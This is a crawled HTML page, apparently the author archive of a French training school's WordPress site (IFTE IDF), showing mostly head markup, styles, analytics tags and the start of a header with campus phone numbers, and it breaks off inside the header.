

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ifte-idf.com/author/relation-ecole/
body_size: 15543
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>relation-ecole, auteur/autrice sur IFTE IDF</title>
	<link rel="canonical" href="https://www.ifte-idf.com/author/relation-ecole/" />
	<link rel="next" href="https://www.ifte-idf.com/author/relation-ecole/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="relation-ecole, auteur/autrice sur IFTE IDF" />
	<meta property="og:url" content="https://www.ifte-idf.com/author/relation-ecole/" />
	<meta property="og:site_name" content="IFTE IDF" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/3a538673b20ee70752d4c202f72437bf?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.ifte-idf.com/author/relation-ecole/","url":"https://www.ifte-idf.com/author/relation-ecole/","name":"relation-ecole, auteur/autrice sur IFTE IDF","isPartOf":{"@id":"https://www.ifte-idf.com/#website"},"primaryImageOfPage":{"@id":"https://www.ifte-idf.com/author/relation-ecole/#primaryimage"},"image":{"@id":"https://www.ifte-idf.com/author/relation-ecole/#primaryimage"},"thumbnailUrl":"https://www.ifte-idf.com/wp-content/uploads/2025/06/Article-Mastere-raisons-de-sinscrire.png","breadcrumb":{"@id":"https://www.ifte-idf.com/author/relation-ecole/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ifte-idf.com/author/relation-ecole/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ifte-idf.com/author/relation-ecole/#primaryimage","url":"https://www.ifte-idf.com/wp-content/uploads/2025/06/Article-Mastere-raisons-de-sinscrire.png","contentUrl":"https://www.ifte-idf.com/wp-content/uploads/2025/06/Article-Mastere-raisons-de-sinscrire.png","width":940,"height":600},{"@type":"BreadcrumbList","@id":"https://www.ifte-idf.com/author/relation-ecole/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ifte-idf.com/"},{"@type":"ListItem","position":2,"name":"Archives pour relation-ecole"}]},{"@type":"WebSite","@id":"https://www.ifte-idf.com/#website","url":"https://www.ifte-idf.com/","name":"IFTE IDF","description":"","publisher":{"@id":"https://www.ifte-idf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ifte-idf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ifte-idf.com/#organization","name":"IFTE IDF","url":"https://www.ifte-idf.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ifte-idf.com/#/schema/logo/image/","url":"https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png","contentUrl":"https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png","width":1200,"height":351,"caption":"IFTE IDF"},"image":{"@id":"https://www.ifte-idf.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ifte-idf.com/#/schema/person/18c97e0bc1a6bf4f83083d1e18aaf6d9","name":"relation-ecole","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ifte-idf.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/53b2a3791619c21446b049d4d33bd3ea469f8b04313c74477b3baa3b381f18e8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/53b2a3791619c21446b049d4d33bd3ea469f8b04313c74477b3baa3b381f18e8?s=96&d=mm&r=g","caption":"relation-ecole"},"mainEntityOfPage":{"@id":"https://www.ifte-idf.com/author/relation-ecole/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IFTE IDF &raquo; Flux" href="https://www.ifte-idf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IFTE IDF &raquo; Flux des articles écrits par relation-ecole" href="https://www.ifte-idf.com/author/relation-ecole/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ifte-idf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=3bb98cbbe19e6994a93547f28e3c48e6"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ifte-idf.com/wp-includes/css/dist/block-library/style.min.css?ver=3bb98cbbe19e6994a93547f28e3c48e6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ifte-idf.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ifte-idf.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ifte-idf.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-5.css?ver=1769174994' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-50-css' href='https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-50.css?ver=1769174994' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-75.css?ver=1769174994' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.ifte-idf.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742218234' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.ifte-idf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ifte-idf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<!-- Extrait Google Ads ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-R2FJM52MDB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ifte-idf.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-R2FJM52MDB");
gtag("config", "AW-949248717");
</script>
<link rel="https://api.w.org/" href="https://www.ifte-idf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ifte-idf.com/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ifte-idf.com/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://adspixel.network/public/fr18min.js"></script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ifte-idf.com/wp-content/uploads/2022/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.ifte-idf.com/wp-content/uploads/2022/12/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ifte-idf.com/wp-content/uploads/2022/12/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.ifte-idf.com/wp-content/uploads/2022/12/favicon-300x300.png" />
</head>
<body class="archive author author-relation-ecole author-3 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="50" class="elementor elementor-50 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4d1ef37 e-con-full elementor-hidden-mobile elementor-hidden-tablet e-flex e-con e-parent" data-id="4d1ef37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-564506c e-con-full e-flex e-con e-child" data-id="564506c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ab5c5ce e-con-full e-flex e-con e-child" data-id="ab5c5ce" data-element_type="container">
				<div class="elementor-element elementor-element-62cb7ce elementor-widget elementor-widget-text-editor" data-id="62cb7ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>CRÉTEIL<br />01 43 77 77 45</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4595ad2 elementor-widget elementor-widget-text-editor" data-id="4595ad2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>AIX-EN-PROVENCE<br />04 42 90 07 67</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3fcb4e7 elementor-widget elementor-widget-text-editor" data-id="3fcb4e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MARSEILLE<br />04 23 32 32 32</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-38d0211 e-con-full e-flex e-con e-child" data-id="38d0211" data-element_type="container">
				<div class="elementor-element elementor-element-e934f78 elementor-widget elementor-widget-button" data-id="e934f78" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.ifte-idf.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">INSCRIPTION</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d68f698 elementor-widget elementor-widget-heading" data-id="d68f698" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SUIVEZ NOUS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0874483 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0874483" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-821cf94" href="https://www.facebook.com/IFTEIDF" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c243de" href="https://www.instagram.com/ifteidf94/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a4dcc4b" href="https://www.linkedin.com/school/ifte-idf/mycompany/verification/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d88a118 e-con-full elementor-hidden-tablet e-flex e-con e-child" data-id="d88a118" data-element_type="container">
